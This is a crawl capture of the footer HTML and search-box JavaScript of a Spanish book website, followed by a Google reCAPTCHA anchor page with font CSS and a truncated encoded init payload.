	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2fifmzvfc6km
body_size: 48957
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TSHv7tVfYlrcQ-_lpVgJXw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TSHv7tVfYlrcQ-_lpVgJXw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TSHv7tVfYlrcQ-_lpVgJXw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/Cq8KFw7TCgsO9W8ONw7gYwpPCssK/InM1UzIoI8KXwqXCukHDnlTCiisswo0BwpLClsOoMcKFGAHDum8Lb8OqworCtUxSRGktwqnCvwh3w6VOUW3DsybCnXE5M8Kaw4HDp8Knw7o5O0rDoMOBwqDCuMO/AsOhQMO/f8KMw7fDkFTDrzrDscOxJsKALA3CjhN2IMO1wo8jEMOzwqssE8KNw5pOwpBtOMOuwqDDhsKpSTcKw7rDlsKvDSfDh1XCrcOkETXDoCJWLXpzw7nCnVLDpCTDuQwdR1/DqRrChEx0TCwjw5TDkMOEbk/Dh15ZHhJye8ORwr3Ds1pUw7c3w7sSw487wrLCiMKjKiPDs8Kfwos6wpXDv1MEw7drBFw3TVbCqlnChkQ0w4E5RsO7Ogs0w6vCjsOXwpPDrCwRGsOXw71nUkMLwpzCpMK+wqHDlMOew4jCu8O/w4HDtcKQenNhwo3CrSt1BgvDvMOAPsOzw4fDmcONw59Ww4TCnMKIwqPCj8KZEHrCjQtxw4/Cp0nCrF3DlsO4w68KRcKHbsKDJF3CoBcfw7PClcO8wrBEw4/DjcKewqDDsFEeJMOkwqLCm8KGw4N/VcOCd23ChsOEBzzDm8KoW8KmV1N+RHNlw4AgV1VwUsOtRsKbw6bCoMKGw7IVQcKrX8KgHRp7NMKCw5jDp0XDn3jCsGnCoEpEBsKEX8OAw4BXw6knwq1lAQ3Ch8KuTjPDncKkS8Kgw51Bw6tJGcKAw5XCmsOOwoLDrw/DkcKCw4TCr8KofG7Ctmg5TcOnwonDhMKWwrRrBzgpPxLCkDd+woPCtng/[base64]/DilnChMKhwoEEw6RdP8ODw6UaXlgUeBl5w6QyZznDlVkow7fDsMK/TVQZWsKFMcKILCR+wobCiQtzYAZsF8KKwrzCrBIcwrNPw4xTLBvDo37Ci8K1CMK+woTDn8ORwrLDmsOGZkLCvMK4YB/CncODwoJuwqjDlsKWwrJwVsOdw4dqwqc3wpvDq2ARw5pedsOZwq4zEMOqw5LCiMOaw7gZwqjDpsO5aMK/wp5twqDCgwkoC8Ogw6Mow4jCqWPDk0/[base64]/IQFawql/eRDDjsO4ZFbDujMqaMOwwrPCqMO5w5jDg8O3w7tRw7rDjsK0wothw5DDvcKywrnCuMOqUBk3w5nCq8OCw4vDgyoSOQdLw7zDgMORAnLDqnnDtcOLS2DCpcOsYcKZwpbDvsORw4LChMKUwo17wpIawqlQw4rDhV3CkWbDo3XDt8OLw57Dii1LwoVNb8KeGcKRH8O/wobCmMKjKcKTwqxxalF6P8KNHMONw6omwpRqVcKAwpMLWipaw71VVsKGwqYYw6PDh3lnWjnDs8OHwr/CncOXIQjCqMODwrkXwpMJw4pQHcO4RVRwD8OoUMKEBMOwLBLCnUsxw6HDjnI3w6JVwqcsw7DCsmI2E8OSwr7DtnoRw7PCoH7Cv8KSGFfDmcOLCmpUVWIiBsKkwpLDrVDCh8Omw7/DrVfDv8OAcg/DoghhwoNvw5x6wqrCqMK+wr4aFMOaTz/[base64]/CrAIjw7/[base64]/CgifDnMKPDCkSXRvDkcOZXSTDssKowr4tw47CiUMEw45Rw7PCkwjDocO3w6/[base64]/CpS7DsxXDh8KIw5vCiMKUw5ZtwoBSNxfDgUhTw7DCgsKHKsKCw7LDg8KvwoNTCsOeIsO5wrBuw714Zl0CHx/[base64]/CrcODfcOKPVIlw7ZEQMKeKsK+w4A1w6LDuMOiY3Yuw6EAwo/CmiLCocO9eMOpEwLDvcOYwqsNw5UEw7HCi0HCn2cpw7o/CH3Dlx8lQ8Kbw6vDkgsHw7/CscKAcE49wrbCu8O2wpvCp8KYSiwLwooRwpfDtjd7f07DmyTCu8OKworCixZPBsOdCcOUwo3DknXCrXnCisKsOwhfw7NsE37DhcOITcOew7HDsFTCicKew64EZ3R7w4/[base64]/[bas